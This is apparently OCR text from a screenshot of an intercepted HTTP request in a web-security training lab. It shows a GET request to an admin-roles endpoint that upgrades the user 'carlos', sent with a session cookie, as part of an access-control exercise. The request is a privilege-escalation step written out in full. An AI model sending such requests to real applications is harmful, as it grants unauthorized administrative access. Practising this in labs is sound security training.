 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a1c00cb033d4598809435b5006700e1.web-security-academy.net
3 Cookie: session=raHXRhLUtZeqKSLDUn7QtC7zHpTtPR2L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a1c00cb033d4598809435b5006700e1.web-security-academy.net
9 Referer:
https://0a1c00cb033d4598809435b5006700e1.web-security-academy.net/a
dmin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18